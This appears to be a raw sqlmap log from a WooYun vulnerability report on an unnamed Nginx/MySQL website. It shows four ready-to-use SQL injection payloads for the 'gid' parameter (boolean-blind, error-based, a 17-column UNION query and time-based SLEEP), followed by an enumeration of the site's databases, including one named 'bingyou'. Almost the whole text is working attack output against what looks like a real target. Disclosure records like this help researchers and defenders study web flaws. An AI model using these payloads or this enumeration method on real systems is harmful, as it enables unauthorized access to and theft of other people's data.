 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=10021') AND 5578=5578 AND ('PQKg'='PQKg

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: gid=10021') AND (SELECT 4759 FROM(SELECT COUNT(*),CONCAT(0x3a676e74
3a,(SELECT (CASE WHEN (4759=4759) THEN 1 ELSE 0 END)),0x3a71656a3a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('LpxF'='LpxF

    Type: UNION query
    Title: MySQL UNION query (NULL) - 17 columns
    Payload: gid=-8727') UNION ALL SELECT NULL,CONCAT(0x3a676e743a,0x6e42424d586
c4b764a6f,0x3a71656a3a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gid=10021') AND SLEEP(5) AND ('eqVE'='eqVE
---
[00:29:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[00:29:29] [INFO] fetching database names
[00:29:29] [INFO] the SQL query used returns 3 entries
[00:29:29] [INFO] resumed: "information_schema"
[00:29:29] [INFO] resumed: "bingyou"
[00:29:29] [INFO] resumed: "test"
available databases [3]:
[*] bingyou
[*] information_schema
[*] test
www.wooyun.org